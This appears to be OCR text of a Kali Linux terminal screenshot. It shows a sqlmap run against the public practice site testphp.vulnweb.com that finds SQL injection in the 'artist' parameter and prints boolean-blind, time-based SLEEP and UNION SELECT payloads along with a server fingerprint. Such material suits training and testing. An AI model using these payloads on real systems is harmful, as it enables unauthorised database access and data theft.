 kali@kali: ~
File Actions Edit View Help
nd - WHERE or HAVING clause' injectable (with --string="Sed")
[09:49:59] [INFO] testing 'Generic inline queries'
[09:50:00] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDE
R BY or GROUP BY clause (EXTRACTVALUE)'
[09:50:00] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
'
[09:50:00] [WARNING] time-based comparison requires larger statistical model,
please wait.................... (done)
[09:50:15] [INFO] GET parameter 'artist' appears to be 'MySQL ≥ 5.0.12 AND t
ime-based blind (query SLEEP)' injectable
[09:50:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:50:15] [INFO] automatically extending ranges for UNION query injection te
chnique tests as there is at least one other (potential) technique found
[09:50:15] [INFO] 'ORDER BY' technique appears to be usable. This should redu
ce the time needed to find the right number of query columns. Automatically e
xtending the range for current UNION query injection technique test
[09:50:16] [INFO] target URL appears to have 3 columns in query
[09:50:18] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 t
o 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 44 HTTP(s)
requests:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3077=3077
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 4005 FROM (SELECT(SLEEP(5)))hbFk)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-1432 UNION ALL SELECT NULL,NULL,CONCAT(0×7162707871,0×76
466e725169534f725251796f65507a7842474c516a44726f474a4358624b456163674c58616b6
9,0×71626a7171)-- -
---
[09:51:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[09:51:18] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/testphp.vulnweb.com'
[09:51:18] [WARNING] your sqlmap version is outdated
[*] ending @ 09:51:18 /2023-05-21/
┌──(kali㉿kali)-[~]